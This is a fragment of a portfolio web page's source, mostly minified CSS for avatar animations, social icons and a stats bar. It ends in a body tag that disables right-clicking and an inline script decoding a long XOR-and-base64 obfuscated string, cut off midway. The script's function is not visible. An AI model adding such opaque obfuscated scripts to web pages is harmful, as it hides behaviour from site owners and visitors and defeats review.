.btn-outline-ghost{background:rgba(7,9,18,.35);border:1px solid var(--line);color:var(--text)} .connect-label{color:var(--muted);font-size:13.5px;margin-bottom:12px;font-weight:600;letter-spacing:.3px} .social-row{display:flex;gap:12px;flex-wrap:wrap} .social-circle{--glow:255,255,255;width:42px;height:42px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff;font-size:17px;text-decoration:none} .social-circle .ico{width:18px;height:18px} .sc-fb{background:#1877f2;--glow:24,119,242} .sc-ig{background:radial-gradient(circle at 30% 30%,#feda75,#d62976,#4f5bd5);--glow:214,41,118} .sc-tt{background:#111;--glow:37,244,238;box-shadow:inset 0 0 0 1px #2a2f45} .sc-zl{background:#0068ff;--glow:0,104,255} .sc-ph{background:#1e8e3e;--glow:40,167,69} .sc-gm{background:#d93025;--glow:217,48,37} .avatar-wrap{position:relative;display:flex;align-items:center;justify-content:center;padding:56px 20px 64px} .avatar{--size:300px;--ring:5px;position:relative;width:var(--size);height:var(--size);border-radius:50%;isolation:isolate} .avatar-glow{position:absolute;inset:-12%;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg,var(--av-cyan),var(--av-blue),var(--av-violet),var(--av-pink),var(--av-cyan));filter:blur(36px);opacity:.45;will-change:transform,opacity;animation:breathe 5s ease-in-out infinite} @keyframes breathe{0%,100%{transform:scale(.94);opacity:.36} 50%{transform:scale(1.04);opacity:.6} } .avatar-ring{position:absolute;inset:0;border-radius:50%;will-change:transform;animation:spin 8s linear infinite} .avatar-ring::before{content:"";position:absolute;inset:0;border-radius:50%;background:conic-gradient(from 0deg,var(--av-cyan),var(--av-blue),var(--av-violet),var(--av-pink),var(--av-cyan));animation:spin 2.4s linear infinite paused} .avatar:hover .avatar-ring::before{animation-play-state:running} @keyframes spin{to{transform:rotate(360deg)} } .avatar-photo{position:absolute;inset:var(--ring);z-index:1;border-radius:50%;padding:4px;background:var(--bg-void)} .avatar-photo picture{display:block;width:100%;height:100%;border-radius:50%;overflow:hidden} .avatar-photo img{display:block;width:100%;height:100%;border-radius:50%;object-fit:cover;object-position:center 20%;transition:transform .7s var(--ease)} .avatar:hover .avatar-photo img{transform:scale(1.05)} .avatar-orbit{position:absolute;border-radius:50%;pointer-events:none;z-index:-1;border:1px solid rgba(94,231,216,.2);animation:spin 18s linear infinite} .orbit-1{inset:calc(var(--size) * -.075)} .orbit-2{inset:calc(var(--size) * -.145);border-style:dashed;border-color:rgba(124,92,255,.25);animation-duration:32s;animation-direction:reverse} .orbit-dot{position:absolute;top:-4px;left:50%;width:8px;height:8px;margin-left:-4px;border-radius:50%;background:var(--av-cyan);box-shadow:0 0 10px 2px rgba(34,211,238,.8)} .orbit-2 .orbit-dot{top:auto;bottom:-3px;width:6px;height:6px;margin-left:-3px;background:var(--av-pink);box-shadow:0 0 10px 2px rgba(240,171,252,.75)} .status-pill{position:absolute;left:50%;bottom:-20px;z-index:3;transform:translateX(-50%);display:flex;align-items:center;gap:8px;white-space:nowrap;background:rgba(7,9,18,.9);border:1px solid var(--line);padding:7px 16px;border-radius:var(--radius-pill);font-size:12.5px;font-weight:500;box-shadow:0 8px 24px -8px rgba(0,0,0,.7)} .status-dot{position:relative;width:8px;height:8px;border-radius:50%;background:var(--success);box-shadow:0 0 8px var(--success)} .status-dot::after{content:"";position:absolute;inset:0;border-radius:50%;background:var(--success);animation:ping 1.8s cubic-bezier(0,0,.2,1) infinite} @keyframes ping{75%,100%{transform:scale(2.6);opacity:0} } .stats-bar{background:var(--glass-bg);border:1px solid var(--line);border-radius:var(--radius-lg);padding:28px 20px;margin:10px 0 60px;display:grid;grid-template-columns:repeat(4,1fr);gap:20px} .stat-item{display:flex;align-items:center;gap:14px} .stat-icon{width:46px;height:46px;border-radius:12px;flex:none;display:flex;align-items:center;justify-content:center;font-size:18px;color:#fff} .stat-num{font-size:20px;font-weight:700;color:var(--text);line-height:1.2} .counter{display:inline-block;font-variant-numeric:tabular-nums;text-align:right} .stat-label{font-size:13px;color:var(--muted)} .panel{position:relative;height:100%;padding:26px;background:var(--glass-bg);border:1px solid var(--line);border-radius:var(--radius-lg)} .js .reveal{--reveal-tr:opacity var(--dur-reveal) var(--ease) var(--d,0ms),translate var(--dur-reveal) var(--ease) var(--d,0ms),scale var(--dur-reveal) var(--ease) var(--d,0ms),filter var(--dur-reveal) var(--ease) var(--d,0ms);opacity:0;transition:var(--reveal-tr)} .js .reveal[data-anim="fade-up"]{translate:0 28px} .js .reveal[data-anim="fade-left"]{translate:40px 0} .js .reveal[data-anim="fade-right"]{translate:-40px 0} .js .reveal[data-anim="zoom-in"]{scale:.9} .js .reveal[data-anim="blur-in"]{filter:blur(10px);scale:1.03} .js .reveal[data-anim="split"],.js .reveal[data-anim="timeline"]{opacity:1} .js .reveal.is-visible,.reveal-fallback .reveal{opacity:1;translate:none;scale:none;filter:none} @media (max-width:1199.98px){.avatar{--size:260px} } @media (max-width:991.98px){.nav-toggle{display:inline-flex} .nav-links{position:absolute;top:calc(100%+8px);left:16px;right:16px;flex-direction:column;align-items:stretch;gap:4px;padding:12px;background:rgba(12,15,27,.97);border:1px solid var(--line);border-radius:16px;box-shadow:0 24px 48px -16px rgba(0,0,0,.8);opacity:0;visibility:hidden;transform:translateY(-10px) scale(.98);transform-origin:top center;transition:opacity .3s var(--ease),transform .3s var(--ease),visibility 0s linear .3s} .nav-links.is-open{opacity:1;visibility:visible;transform:none;transition-delay:0s} .nav-links li{opacity:0;transform:translateY(-6px);transition:opacity .3s var(--ease),transform .3s var(--ease)} .nav-links.is-open li{opacity:1;transform:none;transition-delay:calc(var(--i,0) * 40ms+60ms)} .nav-links a{padding:12px 14px;font-size:15.5px} .nav-links a::after{left:14px;right:auto;width:24px;bottom:6px} .nav-cv-mobile{display:block;padding-top:6px;margin-top:4px;border-top:1px solid var(--line)} .nav-cv-mobile .btn-cv{display:flex;justify-content:center;padding:12px} .hero{padding-top:56px} .hero-name{font-size:38px} .stats-bar{grid-template-columns:repeat(2,1fr)} } @media (max-width:767.98px){.glow-orb{filter:blur(60px);opacity:.25;animation:none} .orb-a{width:260px;height:260px} .orb-b{width:240px;height:240px} .orb-c{display:none} } @media (max-width:575.98px){.container-xl-custom,.navbar-inner{padding-left:16px;padding-right:16px} .hero-name{font-size:34px} .hero-sub{font-size:18px} .hero-role{font-size:17px} .avatar{--size:230px} .avatar-wrap{padding:40px 10px 56px} .stats-bar{grid-template-columns:1fr} } @media (prefers-reduced-motion:reduce){html{scroll-behavior:auto} *,*::before,*::after{animation-duration:.01ms !important;animation-iteration-count:1 !important;transition-duration:.01ms !important;transition-delay:0s !important} .js .reveal{opacity:1 !important;translate:none !important;scale:none !important;filter:none !important} }</style>
-</head><body oncontextmenu="return false" onselectstart="return true"><script>!function(){var _k=[39,114,85,203,58,171,92,14],_s="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